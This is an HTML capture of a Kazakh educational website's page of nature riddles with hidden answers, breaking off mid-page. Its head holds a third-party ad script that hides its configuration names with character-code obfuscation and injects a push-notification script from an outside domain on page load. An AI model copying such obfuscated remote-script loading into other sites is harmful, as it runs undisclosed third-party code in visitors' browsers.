

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilim-all.kz/puzzle?cat_id=40&page=1
body_size: 16056
content:

<!DOCTYPE html>

<html lang="en">
<head>
<script data-ad-client="ca-pub-7213750154237994" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!--// adsense //-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7213750154237994"
     crossorigin="anonymous"></script>
<!--// adsense //-->
	 
	 
<!--// Responsive //-->
 <meta charset="UTF-8"> 
<title>Табиғат туралы жұмбақтар - Жұмбақтар - Bilim - All</title>
<!--// Responsive //-->


<meta name="referrer" content="origin"/>
<meta name="author" content="bilim-all.kz">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">


<!--// отключить Google Web Light //-->


<meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="anJ3N0QxSlYZIhNxDggGYAc4H092BwsPUgQQWDZ4EAU.PSFiPVIuDA==">
       <link href="/css/style.css" rel="stylesheet">
<link href="/css/bootstrap.css" rel="stylesheet">
<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<meta http-equiv="Cache-control" content="no-transform" /> 
<meta name="description" content="жумбактар жауабымен, отбасы туралы, жұмбақтар, қазақша жұмбақтар, жумбактар жауабымен, отбасы туралы жұмбақтар, отбасы туралы жумбактар, Табиғат туралы жұмбақтар"  />
<meta name="keywords" content="Энциклопедия, білім ғылым жаңалықтары, мақал-мәтел, нақыл сөздер, қазақша ертегілер, ертегілер, жырлар, қазақша өлеңдер, өлеңдер, ашық сабақ, жоспар,Ұстаздар арналған порталы, ашық сабақтар, сабақ жоспарлар, баяндама, сценарийлер, эссе, мақалалар, тәрбие жұмыстары, факультативтік жоспарлар, сертификат алу,Суреттер сөйлейді,Қызықты деректер,Пайдалы мәліметтер,Мотивация,Денсаулық,Салт-дәстүр,тарих">

<!--
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

<meta property="fb:admins" content="GS3rSnmyWIv"/>
<meta property="fb:app_id" content="1798521437091141" />
 -->


<!-- Yandex.RTB -->

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>



<!-- kadam -->
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 341906,
            utm_content: '',
            domain: window.location.host,
            delay: 0,
            nextTimeout: 3,
            ical: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://tavikij.com/28774.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
<!-- kadam -->

</head>
<body>




<!-- Yandex.RTB R-A-207161-168 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-168",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>




           
<!-- Wrapper Start -->
<div class="wrapper">



    

<!-- Header Start -->
<header class="style1">
    <!-- Header Top Strip Start -->
    <div class="topstrip">
        <div class="custom-container">
            <div class="row">
                <!-- Top Categories Start -->
                <div class="col-lg-10 col-md-10 col-sm-8 col-xs-6">
                    <div class="topcategories">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="navbar-header">
                                <button type="button" data-toggle="collapse" data-target="#navbar-collapse-2" class="navbar-toggle">
                                    <i class="fa fa-bars"></i> Мәзір
                                </button>
                            </div>
                            <div id="navbar-collapse-2" class="navbar-collapse collapse">
                                <ul class="nav navbar-nav">
                                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                                            <li><a href="/home/rule">Ереже</a></li>
                                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                <!-- Top Categories End -->
                
                <!-- Login Start -->
                <div class="col-lg-2 col-md-2 col-sm-4 col-xs-6">
                    <div class="loginsec pull-right">
                                                    <a href="/user/login" class="colorhover"><i class="fa fa-lock"></i>Кіру</a>
                            <a href="/user/signup" class="colorhover"><i class="fa fa-sign-in"></i>Тіркелу</a>



                                            </div>
                </div>
                <!-- Login End -->
                
                
                
             
            </div>
        </div>
    </div>
    <!-- Header Top Strip End -->

    <!-- Logo + Search + Advertisment Start -->
    <div class="logobar">
        <div class="custom-container">
            <div class="row">
                <!-- Logo Start -->
                <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                    <div class="logo">
                        <a href="/"><img src="/images/logo.png"  alt="Bilim-all" height="auto" width="252px"/></a>
                    </div>
                </div>
                <!-- Logo End -->
                <script>
                    (function() {
                        var cx = '004098954927916415974:tog6hw_f2rs';
                        var gcse = document.createElement('script');
                        gcse.type = 'text/javascript';
                        gcse.async = true;
                        gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
                                '//www.google.com/cse/cse.js?cx=' + cx;
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(gcse, s);
                    })();
                </script>

  

                <!-- Search Start -->
                    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="searchbox">
                            <form action="/home/search" method="get">
                                <ul>
                                    <li><input type="text" name="q" placeholder="Сайттан іздеу" /></li>
                                    <li class="pull-right"><input type="submit" value="GO" /></li>
                                </ul>
                            </form>
                        </div>
                    </div>
                    <!-- Search End -->
				
                <!-- Advertisment Start -->
                <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
				<figure class="header-adv">
                        	<a href="https://bilim-all.kz/olen"><img src="/images/olen.png" class="img-responsive" alt="Өлең, жыр, ақындар"></a>
                        </figure>
                   
                </div>

				
                <!-- Advertisment End -->
            </div>
        </div>
    </div>
    <!-- Logo + Search + Advertisment End -->
    <!-- Navigation Strip Start -->
    <div class="navigationstrip bordercolor-top">
        <div class="custom-container">
            <div class="row">
                <!-- Navigation Start -->
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="navigation">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" data-toggle="collapse" data-target="#navbar-collapse-1" class="navbar-toggle">
                                        <i class="fa fa-bars"></i> Бөлімдер
                                    </button>
                                </div>
                                <div id="navbar-collapse-1" class="navbar-collapse collapse">
                                    <ul class="nav navbar-nav">
                                                                                    <li class="dropdown">
                                                <a href="/" 
                                                                                                   >Негізгі бет                                                </a>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Әдебиет                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/olen">Өлеңдер</a></li>
                                                                                                                    <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                                                    <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                                                    <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                                                    <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                                                    <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                                                    <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                                                    <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                                                    <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Білгенге маржан                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/9">Математика</a></li>
                                                                                                                    <li><a href="/article/list/10">Биология</a></li>
                                                                                                                    <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                                                    <li><a href="/article/list/16">Спорт</a></li>
                                                                                                                    <li><a href="/article/list/25">Мотивация</a></li>
                                                                                                                    <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                                                    <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                                                    <li><a href="/article/list/27">Тарих</a></li>
                                                                                                                    <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                                                    <li><a href="/article/list/125">Химия</a></li>
                                                                                                                    <li><a href="/article/list/106">География</a></li>
                                                                                                                    <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                                                    <li><a href="/article/list/47">Физика</a></li>
                                                                                                                    <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                                                    <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Медиа                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/18">Видео</a></li>
                                                                                                                    <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Оқушыларға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                                                    <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                                                    <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                                                    <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                                                    <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                                                    <li><a href="/ubt11">Онлайн тест</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Ұстаздарға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                                                    <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                                                    <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                                                    <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                                                    <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                                                    <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="/news" 
                                                                                                   >Жаңалықтар                                                </a>
                                                                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- navbar End -->
                    </div>
                </div>
                <!-- Navigation End -->
            </div>
        </div>
    </div>
    <!-- Navigation Strip End -->
</header>
<!-- Header End -->
<!-- Modal Start -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h4 class="modal-title" id="myModalLabel">Материал қосу</h4>
                </div>
                <div class="modal-body"  >
                    <div  class="modal1 modal-write" >
                        <ul class="write-list">
                        
                        
                          <!--  <li>
                                <a href="" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="">Жазба қосу</a>
                            </li>-->
                            <li>
                                <a href="/olen/create" class="write-item-image"><img src="/images/icons/quill.png"></a>
                                <a href="/olen/create">Өлең қосу</a>
                            </li>
                            <li>
                                <a href="/article/create" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="/article/create">Мақала қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/thoughts" class="write-item-image"><img src="/images/icons/quote.png"></a>
                                <a href="/quote/create/thoughts">Нақыл сөз қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/joke" class="write-item-image"><img src="/images/icons/smile.png"></a>
                                <a href="/quote/create/joke">Анекдот, әзіл қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/proverb" class="write-item-image"><img src="/images/icons/book_open.png"></a>
                                <a href="/quote/create/proverb">Мақал-мәтел қосу</a>
                            </li>
                             <li>
                                <a href="/jospar/create" class="write-item-image"><img src="/images/icons/briefcase.png"></a>
                                <a href="/jospar/create">Ашық сабақ қосу</a>
                            </li>
                          
                           
                           <!-- 



                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/jan.png"></a>
                                <a href="/quote/create">Жаңылтпаш қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/pen.png"></a>
                                <a href="/quote/create">Ашық сабақ қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/users.png"></a>
                                <a href="/quote/create">Қауымдастық құру</a>
                            </li>-->

                        </ul>
                    </div>
                </div>

            </div>
        </div>
    </div>
<!-- Modal End --> 

    <!-- Contents Start -->
    <div class="contents">
	

        <div class="custom-container">	

                <!-- Advertisment End -->
                       <div class="row">
                <!-- Bread Crumb Start -->
                                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <ol class="breadcrumb">
                                                            <li >
                                                                            <a href="/">Негізгі бет</a>
                                                                    </li>
                                                            <li class="active">
                                                                                                                        Жұмбақтар                                                                                                            </li>
                                                            <li class="active">
                                                                                                                        Табиғат туралы жұмбақтар                                                                                                            </li>
                                                    </ol>
                    </div>
                                <!-- Bread Crumb End -->
                
                <!-- LEFT-->
                                <!-- Content Column Start -->



<!-- Yandex.RTB R-A-207161-167 -->
<div id="yandex_rtb_R-A-207161-167" class="no-pop"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-167",
        "renderTo": "yandex_rtb_R-A-207161-167"
    })
})
</script>

<br>
                <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12 equalcol conentsection">




					<style>
/* скрываем чекбоксы и блоки с содержанием */
.hide, .hide + label ~ div {
    display: none;
}
/* вид текста label */
.hide + label,
.hide:checked + label {
    color: green;
    cursor: pointer;
}
/* вид текста label активном переключателе */
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
/* когда чекбокс активен показываем блоки с содержанием  */
.hide:checked + label + div {
    display: block;
    background: #F5F5F5;
    -moz-box-shadow: inset 3px 3px 10px #E0E0E0;
    -webkit-box-shadow: inset 3px 3px 10px #E0E0E0;
    box-shadow: inset 3px 3px 10px #E0E0E0;
    margin-top: 10px;
    padding: 10px;
    /* чуточку анимации при появлении */
     -webkit-animation:fade ease-in 0.5s;
     -moz-animation:fade ease-in 0.5s;
     animation:fade ease-in 0.5s;
}
/* анимация при появлении скрытых блоков */
@-moz-keyframes fade {
    from { opacity: 0; }
to { opacity: 1 }
}
@-webkit-keyframes fade {
    from { opacity: 0; }
to { opacity: 1 }
}
@keyframes fade {
    from { opacity: 0; }
to { opacity: 1 }   
}
.hide + label:before {
    background-color: #1e90ff;
    color: #fff;
    content: "+";
    display: block;
    float: left;
    font-size: 12px;
    font-weight: bold;
    height: 16px;
    line-height: 16px;
    margin: 2px 5px 0px;
    text-align: center;
    width: 16px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.hide:checked + label:before {
    content: "\2212";
}
/* demo box position */
.demo {
    margin: 0% 0%;
	font-size:16px;
	color: #000;
}
</style>






<div class="blogdetail videodetail sections">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <div class="blogtext">
                 <!--  <h2 class="heading">Табиғат туралы жұмбақтар</h2> -->
              <div class="clearfix"></div>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>11.09.2024</li>
                            <li><i class="fa fa-heart"></i>0</li>
                            <li><i class="fa fa-comments"></i>1</li>
                            <li><i class="fa fa-eye"></i>649</li>
                         <li><a  href="/puzzle/3890"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3890" style="width: 50px;float: right;text-align: center;"><a data-context_id="3890" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="mnoehnEvyc" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_mnoehnEvyc" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Түнде сөнемін,<br />
Таңертең қайтып келемін.                         </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3890" type="checkbox">
                                <label for="hd-3890">жауабы</label>
                                <div>
                                 Күн<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>10.01.2024</li>
                            <li><i class="fa fa-heart"></i>0</li>
                            <li><i class="fa fa-comments"></i>1</li>
                            <li><i class="fa fa-eye"></i>513</li>
                         <li><a  href="/puzzle/3857"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3857" style="width: 50px;float: right;text-align: center;"><a data-context_id="3857" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="KHDJ76WaOy" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_KHDJ76WaOy" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Күмбірлетіп тау ішін,<br />
Қайталанды дауысым.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3857" type="checkbox">
                                <label for="hd-3857">жауабы</label>
                                <div>
                                 Жаңғырық<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>10.01.2024</li>
                            <li><i class="fa fa-heart"></i>0</li>
                            <li><i class="fa fa-comments"></i>0</li>
                            <li><i class="fa fa-eye"></i>466</li>
                         <li><a  href="/puzzle/3856"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3856" style="width: 50px;float: right;text-align: center;"><a data-context_id="3856" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="ecZOVjCnTp" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_ecZOVjCnTp" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Дауысынды қайталап жырақта,<br />
Айнытпай жеткізер құлаққа.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3856" type="checkbox">
                                <label for="hd-3856">жауабы</label>
                                <div>
                                 Жаңғырық<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>10.01.2024</li>
                            <li><i class="fa fa-heart"></i>0</li>
                            <li><i class="fa fa-comments"></i>0</li>
                            <li><i class="fa fa-eye"></i>392</li>
                         <li><a  href="/puzzle/3855"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3855" style="width: 50px;float: right;text-align: center;"><a data-context_id="3855" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="_0zqFItkQA" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin__0zqFItkQA" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Айтқаныңды айнытпайды,<br />
Қайталайды өзіне.<br />
Тіл қатқанмен қаймықпай,<br />
Көрінбейді көзіне.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3855" type="checkbox">
                                <label for="hd-3855">жауабы</label>
                                <div>
                                 Жаңғырық<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
<a href="https://www.addtoany.com/share_save?linkurl=http%3A%2F%2Fbilim-all.kz%2F&amp;linkname=bilim-all.kz"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_odnoklassniki"></a>
<a class="a2a_button_mail_ru"></a>
<a class="a2a_button_vk"></a>
<a class="a2a_button_whatsapp"></a>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div>
<!-- AddToAny END -->



                    </blockquote>
                   
                    <div class="clearfix"></div>
                    <hr>
                                    <div class="blogmetas">
                        <ul style="width: 70%;">
                            <li> <i class="fa fa-user"></i> 
                                <a href="/user/profile/admin">admin</a>
                            </li>
                            <li><i class="fa fa-calendar"></i>29.12.2023</li>
                            <li><i class="fa fa-heart"></i>0</li>
                            <li><i class="fa fa-comments"></i>0</li>
                            <li><i class="fa fa-eye"></i>457</li>
                         <li><a  href="/puzzle/3850"><!--href="/puzzle/"-->
                                 <i class="fa fa-comment-o "></i>Пікір жазу
                                </a>
                         </li>
                        </ul>
                           <div id="vote_area_3850" style="width: 50px;float: right;text-align: center;"><a data-context_id="3850" data-context_type="puzzle" onclick="BilimAll.sendVote($(this));return false;" id="cvS0HXL38h" class="youtube" data-placement="bottom" title="" data-toggle="tooltip" href="javascript:void(0);" data-original-title="Ұнаса басыңыз">
                    <i class="fa fa-thumbs-o-up "></i>
                </a>
                <i style="display: none;" id="spin_cvS0HXL38h" class="fa fa-spinner fa-spin blue smaller-90"></i></div>                        <div class="clearfix"></div>
                    </div>
                    <blockquote>
                        <p> 
                                                    <br> 
                            Төгiлiп жерге ақ моншақ,<br />
Ғайып болды сол шақта-ақ.                        </p>
                        <span style="display: block; color: #999;font-size: 80%;text-decoration: none;background: none repeat scroll 0 0 transparent;">
                           <!-- Ілмектер: <a href="/quote/tag/">суретті жұмбақ, жануар, мал, зат, адам, сірінке, логика,т.б</a>-->
                            <div class="demo">
                                <input class="hide" id="hd-3850" type="checkbox">
                                <label for="hd-3850">жауабы</label>
                                <div>
                                 Бұршақ<br>
                                                                 </div>
                            </div>
                        </span>

<hr>
                        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<!--<a href="https://www.addtoany.com/share_save"></a>-->
